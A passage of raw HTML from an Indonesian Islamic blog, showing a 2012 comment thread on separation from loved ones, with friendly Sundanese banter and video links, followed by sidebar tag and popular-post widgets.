<a href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html?showComment=1340804627355#c8373192856247973908' title='comment permalink'>
27 Juni, 2012 20:43
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8373192856247973908' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3514999746343053650'>
<a name='c3514999746343053650'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3514999746343053650-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3514999746343053650'>
<p>
Alaikumsalam w rahmatullahi w barakatuh, Mbak Fatimah yang anggun selalu :) Memang salah satu ujian yang termasuk berat bagi kita, bahkan bagi Rasulullah Saw. sendiri adalah keterpisahan dengan orang-orang yang dicintai.ya.. <br /><br />Itu juga mungkin sebabnya di QUran ada disebutkan juga bahwa anak-istri (suami) termasuk juga ujian bagi setiap insan. Ujian kekekalan hati hanya kepada Allah. <br /><br />Meskipun saya sadari bahwa cinta bertawaf antara kita-orang2 tercinta-dan Allah, tetap saja sulit menjalani jika kita tak lagi bisa bersama orang-orang tercinta kita. Memang Allah itu Maha Pencemburu, kita lihat sejarah Ibrahim a.s. yang &quot;dipisahkan&quot; dari Ismail a.s., Nabi Yakub a.s. dipisahkan dari Yusuf a.s., bahkan Muhammad Saw juga dipisahkan dari Siti Khadijah r.a., dengan Abu Muthalib, bahkan dengan anak-anak lelaki beliau. <br /><br />Tapi kita yakin, segala sesuatu dari Allah itu mestinya yang terbaik untuk kita ya.. :25:  <br /><br />Makasih atas kunjungan dan kongsian dalam diskusi ini. Semoga Allah merahmati Mbak dan keluarga di Sarawak sana. Aamiin. <br /><br />Salam terlebih hangat dari Penunggu Sarang, hehe :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html?showComment=1340981202367#c3514999746343053650' title='comment permalink'>
29 Juni, 2012 21:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3514999746343053650' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6267662420110515831'>
<a name='c6267662420110515831'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6267662420110515831-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6267662420110515831'>
<p>
<b>Dude, sanes duda!! koplaaaxxx! </b> ngerakeuuuuuuuuuuuuuuuunnn!!! :c: kacing calang siahhh  :9:<br />*kowowot! :11: :24: :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html?showComment=1340985852568#c6267662420110515831' title='comment permalink'>
29 Juni, 2012 23:04
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6267662420110515831' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6087236256096007371'>
<a name='c6087236256096007371'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6087236256096007371-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6087236256096007371'>
<p>
wakakakak teu warashhh... :17: :18:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html?showComment=1341032284609#c6087236256096007371' title='comment permalink'>
30 Juni, 2012 11:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6087236256096007371' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4287538364368753268'>
<a name='c4287538364368753268'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4287538364368753268-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4287538364368753268'>
<p>
cacaaaaaaaaaaaaaaaaggggg!! :24: :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html?showComment=1341284966353#c4287538364368753268' title='comment permalink'>
03 Juli, 2012 10:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4287538364368753268' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c643177730115490923'>
<a name='c643177730115490923'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.kaze-kate.net/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="kaze kate">

</a></span></div>
<a href='http://www.kaze-kate.net/' rel='nofollow'>kaze kate</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-643177730115490923'>
<p>
eh gening malah aya layar di balik layar wkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html?showComment=1354290698844#c643177730115490923' title='comment permalink'>
30 November, 2012 22:51
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/643177730115490923' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6576822035185311472'>
<a name='c6576822035185311472'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6576822035185311472-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6576822035185311472'>
<p>
astagfirullah... wkwkwkw :c: kunaun eta si ababil kadon ngacak-ngacak lapak Cep Brad Pitt B-) ih.. <br /><br />copas link youtube na we langsung atuh.. conto:<br />http://vimeo.com/54386002 :19:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html?showComment=1354400151686#c6576822035185311472' title='comment permalink'>
02 Desember, 2012 05:15
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6576822035185311472' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8724104548948578912'>
<a name='c8724104548948578912'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8724104548948578912-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8724104548948578912'>
<p>
eh.... :g: <br />http://player.vimeo.com/video/54386002
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html?showComment=1354400336727#c8724104548948578912' title='comment permalink'>
02 Desember, 2012 05:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8724104548948578912' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5775995038686205139'>
<a name='c5775995038686205139'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5775995038686205139-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5775995038686205139'>
<p>
ieu ketang :19: :3:<br />http://youtu.be/OTDuNqof990
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html?showComment=1354403634385#c5775995038686205139' title='comment permalink'>
02 Desember, 2012 06:13
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5775995038686205139' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/6645766043785096531' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/6645766043785096531/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
